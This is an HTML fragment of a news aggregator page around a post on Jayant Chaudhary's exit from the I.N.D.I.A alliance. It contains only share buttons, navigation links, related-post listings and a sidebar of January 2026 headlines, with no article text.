<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/" data-text="&quot;Jayant Chaudhary’s Exit From I.N.D.I.A is a Conspiracy to Weaken Farmer’s Movement:Sudhir Panwar"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-485552"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-485552"
				>
				<span id="sharing-reddit-485552" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-485552"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-485552"
				>
				<span id="sharing-telegram-485552" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-485552"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-485552"
				>
				<span id="sharing-whatsapp-485552" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://www.newsbuyback.com/2024/02/dutch-government-appeals-in-cassation-against-ruling-on-delivery-of-f-35-parts-to-israel/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Dutch government appeals in cassation against ruling on delivery of F-35 parts to Israel</a></li>
			<li class="next"><a href="https://www.newsbuyback.com/2024/02/morning-bulletin-ashok-chavan-likely-to-join-bjp-today-in-presence-of-devendra-fadnavis/" rel="next">Morning Bulletin: Ashok Chavan Likely To Join BJP Today In Presence Of Devendra Fadnavis <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2021/03/the-kapil-sharma-show-%e0%a4%95%e0%a5%80-%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%b5-%e0%a4%91%e0%a4%a1%e0%a4%bf%e0%a4%8f%e0%a4%82%e0%a4%b8-%e0%a4%a8%e0%a5%87-%e0%a4%ac%e0%a4%a4%e0%a4%be%e0%a4%af%e0%a4%be/" rel="bookmark" title="The Kapil Sharma Show की लाइव ऑडिएंस ने बताया शूटिंग के वक्त सेट पर क्या झोल होता है| TheCinemaShow">
								The Kapil Sharma Show की लाइव ऑडिएंस ने बताया शूटिंग के वक्त सेट पर क्या झोल होता है| TheCinemaShow							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2021/03/the-kapil-sharma-show-%e0%a4%95%e0%a5%80-%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%b5-%e0%a4%91%e0%a4%a1%e0%a4%bf%e0%a4%8f%e0%a4%82%e0%a4%b8-%e0%a4%a8%e0%a5%87-%e0%a4%ac%e0%a4%a4%e0%a4%be%e0%a4%af%e0%a4%be/" title="6:07 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-03-31T18:07:50+05:30">31 March 2021, 6:07 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2024/05/narendra-modi-is-a-textbook-autocrat-with-totalitarian-goals/" title="Narendra Modi is “a Textbook Autocrat With Totalitarian Goals”">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/05/narendra-modi-is-a-textbook-auto-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2024/05/narendra-modi-is-a-textbook-autocrat-with-totalitarian-goals/" rel="bookmark" title="Narendra Modi is “a Textbook Autocrat With Totalitarian Goals”">
								Narendra Modi is “a Textbook Autocrat With Totalitarian Goals”							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/05/narendra-modi-is-a-textbook-autocrat-with-totalitarian-goals/" title="2:09 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-05-20T14:09:05+05:30">20 May 2024, 2:09 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2021/11/%e0%a4%97%e0%a4%82%e0%a4%ad%e0%a5%80%e0%a4%b0-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%b6%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%b5%e0%a4%be%e0%a4%b2/" title="गंभीर ने कहा शास्त्री वाला ये काम कभी द्रविड़ नहीं करेंगे | Rahul Dravid | Gambhir| Ravi Shastri">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/01/286112-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2021/11/%e0%a4%97%e0%a4%82%e0%a4%ad%e0%a5%80%e0%a4%b0-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%b6%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%b5%e0%a4%be%e0%a4%b2/" rel="bookmark" title="गंभीर ने कहा शास्त्री वाला ये काम कभी द्रविड़ नहीं करेंगे | Rahul Dravid | Gambhir| Ravi Shastri">
								गंभीर ने कहा शास्त्री वाला ये काम कभी द्रविड़ नहीं करेंगे | Rahul Dravid | Gambhir| Ravi Shastri							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2021/11/%e0%a4%97%e0%a4%82%e0%a4%ad%e0%a5%80%e0%a4%b0-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%b6%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%b5%e0%a4%be%e0%a4%b2/" title="9:18 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-11-21T21:18:57+05:30">21 November 2021, 9:18 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/many-dead-and-injured-after-two-trains-carrying-around-500-people-derailed-and-collided-dw-news/" title="Many dead and injured after two trains carrying around 500 people derailed and collided | DW News"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/many-dead-and-injured-after-two-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Many dead and injured after two trains carrying around 500 people derailed and collided | DW News" title="Many dead and injured after two trains carrying around 500 people derailed and collided | DW News" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/many-dead-and-injured-after-two-trains-carrying-around-500-people-derailed-and-collided-dw-news/" title="Many dead and injured after two trains carrying around 500 people derailed and collided | DW News">
				Many dead and injured after two trains carrying around 500 people derailed and collided | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/many-dead-and-injured-after-two-trains-carrying-around-500-people-derailed-and-collided-dw-news/" title="8:31 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-19T08:31:39+05:30">19 January 2026, 8:31 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/many-dead-and-injured-after-two-trains-carrying-around-500-people-derailed-and-collided-dw-news/" data-text="Many dead and injured after two trains carrying around 500 people derailed and collided | DW News"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/many-dead-and-injured-after-two-trains-carrying-around-500-people-derailed-and-collided-dw-news/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/many-dead-and-injured-after-two-trains-carrying-around-500-people-derailed-and-collided-dw-news/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-709086"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/many-dead-and-injured-after-two-trains-carrying-around-500-people-derailed-and-collided-dw-news/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-709086"
				>
				<span id="sharing-reddit-709086" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-709086"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/many-dead-and-injured-after-two-trains-carrying-around-500-people-derailed-and-collided-dw-news/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-709086"
				>
				<span id="sharing-telegram-709086" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-709086"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/many-dead-and-injured-after-two-trains-carrying-around-500-people-derailed-and-collided-dw-news/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-709086"
				>
				<span id="sharing-whatsapp-709086" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/greenland-row-eu-to-hold-emergency-summit-on-trump-tariffs-dw-news/" title="Greenland row: EU to hold emergency summit on Trump tariffs | DW News"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/greenland-row-eu-to-hold-emergen-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Greenland row: EU to hold emergency summit on Trump tariffs | DW News" title="Greenland row: EU to hold emergency summit on Trump tariffs | DW News" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/greenland-row-eu-to-hold-emergen-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/greenland-row-eu-to-hold-emergen-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/greenland-row-eu-to-hold-emergen-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/greenland-row-eu-to-hold-emergency-summit-on-trump-tariffs-dw-news/" title="Greenland row: EU to hold emergency summit on Trump tariffs | DW News">
				Greenland row: EU to hold emergency summit on Trump tariffs | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/greenland-row-eu-to-hold-emergency-summit-on-trump-tariffs-dw-news/" title="7:36 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-19T07:36:38+05:30">19 January 2026, 7:36 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/why-scientology-needs-hollywood-60-minutes-australia/" title="Why Scientology needs Hollywood | 60 Minutes Australia"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-scientology-needs-hollywood-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Why Scientology needs Hollywood | 60 Minutes Australia" title="Why Scientology needs Hollywood | 60 Minutes Australia" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-scientology-needs-hollywood-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-scientology-needs-hollywood-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-scientology-needs-hollywood-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/australia/" style="background:#dd3333" rel="category tag">Australia</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/why-scientology-needs-hollywood-60-minutes-australia/" title="Why Scientology needs Hollywood | 60 Minutes Australia">
				Why Scientology needs Hollywood | 60 Minutes Australia			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/why-scientology-needs-hollywood-60-minutes-australia/" title="5:19 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-19T05:19:41+05:30">19 January 2026, 5:19 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/this-might-be-the-best-sport-for-a-longer-life/" title="This Might Be the Best Sport for a Longer Life"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/this-might-be-the-best-sport-for-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="This Might Be the Best Sport for a Longer Life" title="This Might Be the Best Sport for a Longer Life" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/this-might-be-the-best-sport-for-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/this-might-be-the-best-sport-for-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/this-might-be-the-best-sport-for-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/" rel="category tag">Daily News Shows</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/this-might-be-the-best-sport-for-a-longer-life/" title="This Might Be the Best Sport for a Longer Life">
				This Might Be the Best Sport for a Longer Life			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/this-might-be-the-best-sport-for-a-longer-life/" title="2:06 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-19T02:06:06+05:30">19 January 2026, 2:06 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/what-options-does-the-eu-have-to-counter-trumps-tariff-threat-dw-news/" title="What options does the EU have to counter Trump&#8217;s tariff threat? | DW News"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/what-options-does-the-eu-have-to-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="What options does the EU have to counter Trump&#8217;s tariff threat? | DW News" title="What options does the EU have to counter Trump&#8217;s tariff threat? | DW News" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/what-options-does-the-eu-have-to-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/what-options-does-the-eu-have-to-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/what-options-does-the-eu-have-to-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/what-options-does-the-eu-have-to-counter-trumps-tariff-threat-dw-news/" title="What options does the EU have to counter Trump&#8217;s tariff threat? | DW News">
				What options does the EU have to counter Trump&#8217;s tariff threat? | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/what-options-does-the-eu-have-to-counter-trumps-tariff-threat-dw-news/" title="1:31 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-19T01:31:39+05:30">19 January 2026, 1:31 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7926829268293pt;" aria-label="60 Minutes Australia (2,264 items)">60 Minutes Australia</a>
